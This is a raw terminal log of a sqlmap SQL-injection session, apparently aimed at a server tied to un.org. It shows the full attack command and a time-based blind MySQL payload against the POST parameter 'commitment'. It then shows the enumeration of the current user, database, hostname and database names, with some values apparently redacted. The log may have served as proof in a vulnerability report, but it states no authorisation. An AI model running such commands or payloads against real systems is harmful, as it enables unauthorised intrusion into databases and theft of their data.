 mclean12:un.org:~$ sqlmap -r req3.txt -p commitment -force-ssl --level 5 --risk 3 --dbms="MYSQL" --hostname --current-user --current-db --dbs --tamper=between --no-cast
{1.5.7#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:08:21 /2021-11-05/
[13:08:21] [INFO] parsing HTTP request from 'req3.txt'
[13:08:21] [INFO] loading tamper module 'between'
[13:08:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: commitment (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: &commitment=commitment AND (SELECT 4598 FROM (SELECT(SLEEP(5)))GvGZ)&id=5
---
[13:08:21] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:08:21] [INFO] testing MySQL
[13:08:21] [INFO] confirming MySQL
[13:08:40] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[13:08:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[13:08:45] [INFO] fetching current user
[13:08:45] [INFO] resumed: d
current user: 'd
[13:08:45] [INFO] fetching current database
[13:08:45] [INFO] resumed: d
current database: 'd
[13:08:45] [INFO] fetching server hostname
[13:08:45] [INFO] resumed: org
hostname: .org
[13:08:45] [INFO] fetching database names
[13:08:45] [INFO] fetching number of databases
[13:08:45] [INFO] resumed: 2
[13:08:45] [INFO] resumed: information_schema
[13:08:45] [INFO] resumed:
available databases [2]:
[*]
[*] information_schema
[13:08:45] [INFO] fetched data logged to text files under '/home/op/snap/sqlmap/23/.local/share/sqlmap/output .org'
[*] ending @ 13:08:45 /2021-11-05/